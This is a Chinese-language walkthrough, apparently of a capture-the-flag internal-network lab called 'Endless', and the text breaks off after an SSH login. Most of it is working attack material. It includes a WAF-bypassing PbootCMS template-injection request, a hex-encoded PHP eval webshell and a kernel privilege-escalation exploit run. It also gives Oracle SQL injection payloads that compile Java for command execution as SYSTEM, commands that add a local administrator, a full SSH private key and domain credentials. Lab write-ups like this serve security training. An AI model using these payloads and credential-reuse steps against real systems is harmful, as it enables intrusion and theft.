无间计划 Endless - 春秋云境
靶标介绍:
无间是一套难度为困难的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 12 个 flag,分布于不同的靶机。P.S 某些节点注入请不要使用 sqlmap,因为原生问题会导致环境崩溃无法自动重启,只能重置或重新下发。

Network Topology
网段一:172.23.4.0/24
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.23.4.32 | iZ8vba7ky3x2z2y5m70nfaZ | 外网 PbootCMS 服务器 |
| 172.23.4.19 | iZ8vb7ye4lckq0mye86m2mZ | 外网“Search UserInfo”服务器; 使用了内网主机 172.23.4.51 提供的 Oracle 数据库 |
| 172.23.4.51 | WORKGROUP\IZZN01L0MWMBTPZ | Oracle 数据库服务器 |
| 172.23.4.12 172.24.7.16 | IZMN9U6ZO3VTRNZ.pentest.me | 双网卡主机 |
网段二:172.24.7.0/24
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.24.7.3 172.25.12.9 | DC.pentest.me | pentest.me 域控;双网卡主机 |
| 172.24.7.5 172.25.12.7 | DCadmin.pen.me | pen.me 域控;双网卡主机 |
| 172.24.7.23 | gitlab 服务器 | |
| 172.24.7.27 | confluence 服务器 | |
| 172.24.7.43 172.26.8.12 | IZMN9U6ZO3VTRPZ.pentest.me | 双网卡主机 |
| 172.24.7.48 | IZAYSXE6VCUHB4Z.pentest.me |
网段三:172.25.12.0/24
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.25.12.19 | IZ1TUCEKFDPCEMZ.pen.me | Exchange 邮件服务器 |
| 172.25.12.29 | IZ88QYK8Y8Y3VXZ.pen.me |
网段四:172.26.8.0/24
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.26.8.16 | WORKGROUP\iZasf84z82mr8tZ | MSSQL 数据库服务器 |
注:部分主机上有 Windows Defender 并开启了防火墙。
Website 1 - PbootCMS
nmap 扫描信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali-server:~# nmap -p- --min-rate 10000 -sCV -oA nmap/xx.xx.xx.xx xx.xx.xx.xx
Nmap scan report for xx.xx.xx.xx
Host is up (0.052s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:bf:7f:3b:3e:49:60:9b:93:37:87:18:17:2a:0e:96 (RSA)
| 256 87:f3:17:f5:67:b9:f8:f8:80:bd:8f:00:d6:ae:96:d6 (ECDSA)
|_ 256 90:26:a2:dd:ee:ca:73:3d:2e:c3:fc:01:c6:39:9f:47 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: PbootCMS-\xE6\xB0\xB8\xE4\xB9\x85\xE5\xBC\x80\xE6\xBA\x90\xE5\x85\x8D\xE8\xB4\xB9\xE7\x9A\x84PHP\xE4\xBC\x81\xE4\xB8\x9A\xE7\xBD\x91\xE7\xAB\x99\xE5\xBC\x80\xE5\x8F\x91\xE5\xBB\xBA\xE8\xAE\xBE\xE7\xAE\xA1\xE7\x90...
| http-robots.txt: 1 disallowed entry
|_/ad*
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
nuclei 扫描信息:
1
2
3
[pbootcms-detect] [http] [info] http://xx.xx.xx.xx [PbootCMSV1.0.0]
[pbootcms-database-file-download] [http] [critical] http://xx.xx.xx.xx/data/pbootcms.db
[zip-backup-files] [http] [medium] http://xx.xx.xx.xx/www.zip [EXT="zip",FILENAME="www"]
在 pbootcms.db 数据库文件的 ay_user 表中找到后台管理员账号密码:
| 用户名 | 密文密码 | 解密后的明文密码 | 后台登录路径 |
|---|---|---|---|
| admin | 14e1b600b1fd579f47433b88e8d85291 | 123456 | /admin.php |
PbootCMS 模板注入,绕 waf payload:https://guokeya.github.io/post/WscncUrcS/
1
2
3
4
5
6
7
8
GET /?a=}{pboot{user:password}:if(("sys\x74em")("whoami"));//)}xxx{/pboot{user:password}:if} HTTP/1.1
Host: xx.xx.xx.xx
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: identity
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
小坑点,无法直接使用命令反弹 shell,只有 data 和 runtime 目录属于 www-data 用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data > ls -al
total 9164
drwxr-xr-x 11 root root 4096 Aug 1 2022 .
drwxr-xr-x 3 root root 4096 Jul 27 2022 ..
-rw-r--r-- 1 root root 10285 Jul 4 2022 LICENSE
-rw-r--r-- 1 root root 4741 Aug 1 2022 README.md
-rw-r--r-- 1 root root 525 Jul 4 2022 admin.php
-rw-r--r-- 1 root root 569 Jul 4 2022 api.php
drwxr-xr-x 6 root root 4096 Jul 4 2022 apps
drwxr-xr-x 2 root root 4096 Jul 4 2022 config
drwxr-xr-x 11 root root 4096 Jul 4 2022 core
drwxr-xr-x 2 www-data www-data 4096 Jul 27 2022 data
drwxr-xr-x 2 root root 4096 Jul 4 2022 doc
-rw-r--r-- 1 root root 4286 Jul 4 2022 favicon.ico
-rw-r--r-- 1 root root 524 Jul 4 2022 index.php
drwxr-xr-x 2 root root 4096 Jul 4 2022 rewrite
-rw-r--r-- 1 root root 37 Jul 4 2022 robots.txt
drwxr-xr-x 6 www-data www-data 4096 Jul 17 14:05 runtime
drwxr-xr-x 5 root root 4096 Jul 4 2022 static
drwxr-xr-x 3 root root 4096 Jul 4 2022 template
-rw-r--r-- 1 root root 9293671 Jul 27 2022 www.zip
想要写入 webshell 需要先修改目录权限,才能成功写入:
1
2
3
chmod 777 ./data/
echo -n -e '\x3c\x3f\x70\x68\x70\xd\xa\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x22\x70\x61\x73\x73\x22\x5d\x29\x3b\xd\xa' > ./data/shell.php
# <?php eval($_POST["pass"]);
查看 flag:
1
2
3
www-data > cat /flag
flag{Php_Waf_so_insteresting!}
可以使用 CVE-2022-2588 进行提权:
1
2
3
4
chmod 777 ./exp_file_credential
./exp_file_credential
echo 'password' | su - username -c 'whoami'
注 1:该 exp 会创建一个 root 权限,用户名密码都为 user 的用户。
注 2:如果此处提权未成功,不会影响后续操作。
1
2
3
4
5
6
7
8
9
user@iZ8vba7ky3x2z2y5m70nfaZ:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.23.4.32 netmask 255.255.0.0 broadcast 172.23.255.255
inet6 fe80::216:3eff:fe12:90aa prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:12:90:aa txqueuelen 1000 (Ethernet)
RX packets 100960 bytes 51773930 (51.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 148260 bytes 26109472 (26.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
挂上代理,扫描内网:
1
2
3
root@kali-server:~# proxychains4 -q nxc smb 172.23.4.32/24
SMB 172.23.4.51 445 iZzn01l0mwmbtpZ [*] Windows 10.0 Build 20348 x64 (name:iZzn01l0mwmbtpZ) (domain:iZzn01l0mwmbtpZ) (signing:False) (SMBv1:False)
SMB 172.23.4.12 445 IZMN9U6ZO3VTRNZ [*] Windows 10.0 Build 20348 x64 (name:IZMN9U6ZO3VTRNZ) (domain:pentest.me) (signing:False) (SMBv1:False)
Website 2 - Oracle SQL injection
nmap 扫描信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali-server:~# nmap -p- --min-rate 10000 -sCV -oA nmap/yy.yy.yy.yy yy.yy.yy.yy
Nmap scan report for yy.yy.yy.yy
Host is up (0.050s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 52:a5:51:0b:e8:dc:32:63:5f:0e:9e:dd:ac:aa:4d:00 (RSA)
| 256 7f:e9:e7:5e:56:81:64:39:87:6f:7a:93:27:66:bc:0d (ECDSA)
|_ 256 ed:d3:97:40:9c:9e:87:d0:c2:e1:12:43:d1:a7:6f:46 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Search UserInfo
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
存在 SQL 注入,但站库分离。Oracle 数据库在内网 Windows 操作系统上,可直接获取内网主机 SYSTEM 权限。
创建 Java Source:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
POST /login.jsp HTTP/1.1
Host: yy.yy.yy.yy
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Length: 9
name=admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "CommandExecutor" AS
import java.io.*;
public class CommandExecutor {
public static String execute(String command) {
try {
Process process = Runtime.getRuntime().exec(command);
InputStream inputStream = process.getInputStream();
BufferedReader input = new BufferedReader(new InputStreamReader(inputStream, "GBK"));
String line;
StringBuilder output = new StringBuilder();
while ((line = input.readLine()) != null) {
output.append(line).append("\n");
}
input.close();
return output.toString();
} catch (Exception e) {
return e.toString();
}
}
}
'';commit;end;') from dual)>1 --
创建用于执行命令的函数(execute_command):
1
2
3
4
5
6
7
8
9
10
POST /login.jsp HTTP/1.1
Host: yy.yy.yy.yy
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Length: 9
name=admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE FUNCTION execute_command(command IN VARCHAR2) RETURN VARCHAR2 AS LANGUAGE JAVA NAME ''''CommandExecutor.execute(java.lang.String) return java.lang.String''''; '';commit;end;') from dual)>1--
执行命令并回显:
1
2
3
4
5
6
7
8
9
10
POST /login.jsp HTTP/1.1
Host: yy.yy.yy.yy
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Content-Length: 9
name=admin' union select null,(select execute_command('ipconfig') from dual),null from dual--
SYSTEM 权限:
1
2
3
4
5
<div style="text-align:center">
name : nt authority\system
, age : 0
</div>
内网 Oracle 主机的 IP 地址:
1
2
3
4
5
6
7
8
9
10
11
12
name :
Windows IP ??
?????? ???:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::dc40:6116:4aea:1bf2%15
IPv4 ?? . . . . . . . . . . . . : 172.23.4.51
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . : 172.23.255.253
, age : 0
此时,添加一个本地管理员用户 RDP 上去进行操作比较方便。
1
2
3
4
5
net user administrator abc123!@#
net user administrator /active:yes
或
net user guest /active:yes
net localgroup administrators guest /add
验证账户是否配置成功:
1
2
3
root@kali-server:~# proxychains4 -q nxc smb 172.23.4.51 -u administrator -p 'abc123!@#'
SMB 172.23.4.51 445 iZnv3bzezpfazkZ [*] Windows 10.0 Build 20348 x64 (name:iZnv3bzezpfazkZ) (domain:iZnv3bzezpfazkZ) (signing:False) (SMBv1:False)
SMB 172.23.4.51 445 iZnv3bzezpfazkZ [+] iZnv3bzezpfazkZ\administrator:abc123!@# (Pwn3d!)

在桌面 readme.txt 文件中获取到一个域用户凭据:
1
2
3
密码记事本
usera@pentest.me
Admin3gv83
查看 flag:
1
flag{Do_you_kown_oracle_rce?}
VLAN 1 - 172.23.4.0/24
172.23.4.12 - 172.24.7.16
主机 PENTEST\IZMN9U6ZO3VTRNZ 存在 172.23.4.12/172.24.7.16 双网卡:
1
2
3
4
root@kali-server:~# proxychains4 -q nxc smb 172.23.4.12 -M ioxidresolver
SMB 172.23.4.12 445 IZMN9U6ZO3VTRNZ [*] Windows 10.0 Build 20348 x64 (name:IZMN9U6ZO3VTRNZ) (domain:pentest.me) (signing:False) (SMBv1:False)
IOXIDRES... 172.23.4.12 445 IZMN9U6ZO3VTRNZ Address: 172.23.4.12
IOXIDRES... 172.23.4.12 445 IZMN9U6ZO3VTRNZ Address: 172.24.7.16
使用在 172.23.4.51 (Oracle) 主机上获取的域用户凭据 RDP 登录 172.23.4.12 主机:
1
2
3
4
5
root@kali-server:~# proxychains4 -q nxc rdp 172.23.4.51/24 -u usera -p Admin3gv83 -d pentest.me
RDP 172.23.4.12 3389 IZMN9U6ZO3VTRNZ [*] Windows 10 or Windows Server 2016 Build 20348 (name:IZMN9U6ZO3VTRNZ) (domain:pentest.me) (nla:True)
RDP 172.23.4.51 3389 iZnv3bzezpfazkZ [*] Windows 10 or Windows Server 2016 Build 20348 (name:iZnv3bzezpfazkZ) (domain:pentest.me) (nla:True)
RDP 172.23.4.12 3389 IZMN9U6ZO3VTRNZ [+] pentest.me\usera:Admin3gv83 (Pwn3d!)
RDP 172.23.4.51 3389 iZnv3bzezpfazkZ [-] pentest.me\usera:Admin3gv83 (STATUS_LOGON_FAILURE)
RDP 登录后,在用户桌面查看到 flag.txt 文件:
1
flag{not_write_password_in_txt}
域环境分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
PS C:\Users\usera\Desktop> .\SharpHound.exe -c All
2023-12-10T16:16:17.7289017+08:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2023-12-10T16:16:18.0414093+08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-12-10T16:16:18.1819689+08:00|INFORMATION|Initializing SharpHound at 16:16 on 2023/12/10
2023-12-10T16:16:18.4358443+08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for pentest.me : DC.pentest.me
2023-12-10T16:16:19.0720910+08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights
2023-12-10T16:16:19.4476474+08:00|INFORMATION|Beginning LDAP search for Sharphound.EnumerationDomain
2023-12-10T16:16:19.4476474+08:00|INFORMATION|Testing ldap connection to pentest.me
2023-12-10T16:16:19.5881825+08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-12-10T16:16:19.6038784+08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-12-10T16:16:50.2927364+08:00|INFORMATION|Status: 1 objects finished (+1 0.03333334)/s -- Using 38 MB RAM
2023-12-10T16:17:10.5501240+08:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-12-10T16:17:10.6296359+08:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-12-10T16:17:10.7756677+08:00|INFORMATION|Status: 159 objects finished (+158 3.117647)/s -- Using 52 MB RAM
2023-12-10T16:17:10.7756677+08:00|INFORMATION|Enumeration finished in 00:00:51.3464654
2023-12-10T16:17:11.0100799+08:00|INFORMATION|Saving cache with stats: 95 ID to type mappings.
96 name to SID mappings.
4 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-12-10T16:17:11.0569301+08:00|INFORMATION|SharpHound Enumeration Completed at 16:17 on 2023/12/10! Happy Graphing!
获取域控 IP 地址:
1
2
3
4
5
6
PS C:\Users\usera> ping dc.pentest.me
正在 Ping DC.pentest.me [172.24.7.3] 具有 32 字节的数据:
来自 172.24.7.3 的回复: 字节=32 时间<1ms TTL=128
来自 172.24.7.3 的回复: 字节=32 时间<1ms TTL=128
来自 172.24.7.3 的回复: 字节=32 时间<1ms TTL=128

域用户 usera@pentest.me 可以利用 WriteAccountRestrictions 在该主机上提升至 SYSTEM 权限(RBCD)。
注:是否提权,并不影响后续操作。
在域用户 usera 的 ~/.ssh/ 目录,发现 ssh 私钥 id_rsa:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
PS C:\Users\usera> ls ~\.ssh\
目录: C:\Users\usera\.ssh
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022/7/31 18:17 2622 id_rsa
-a---- 2022/7/31 18:17 584 id_rsa.pub
-a---- 2022/8/1 22:05 439 known_hosts
-a---- 2022/8/1 22:05 267 known_hosts.old
PS C:\Users\usera> type ~\.ssh\id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
PS C:\Users\usera> type ~\.ssh\known_hosts
172.23.4.19 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFJJrccRyWXl3ukzzZQooQ1A/F1BhaBSJaZ7EaYbNKay7NB0NE7icsSZM63KcXKj5W5Fenhiz+JF7f4qyvzJpw4=
172.24.7.23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEKSjuMy2Pn3h2NFxVRc+uJXBgoq8YHKBvC683+Na10
172.24.7.23 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHhESiXRwVnqgTtADKek0fxSQKchkXn7evdU9uFiZ+R0zn9BVBAS1maIfyVAAh6H3wgN2mJ7zG3nvQE7cvKZ5xQ=
PS C:\Users\usera> type ~\.ssh\known_hosts.old
172.23.4.19 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFJJrccRyWXl3ukzzZQooQ1A/F1BhaBSJaZ7EaYbNKay7NB0NE7icsSZM63KcXKj5W5Fenhiz+JF7f4qyvzJpw4=
172.24.7.23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEKSjuMy2Pn3h2NFxVRc+uJXBgoq8YHKBvC683+Na10
PS C:\Users\usera>
以及在 known_hosts 文件中查看到两个 IP:
1
2
172.23.4.19
172.23.7.23
172.23.4.19
使用从 PENTEST\IZMN9U6ZO3VTRNZ 主机获取到的 ssh 私钥,登录 root@172.23.4.19 主机:
1
2
3
4
5
6
7
8
9
10
11
12
root@kali-server:~# proxychains4 -q ssh -i ./id_rsa root@172.23.4.19
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)
* Documentation: https://help.ubuntu.com
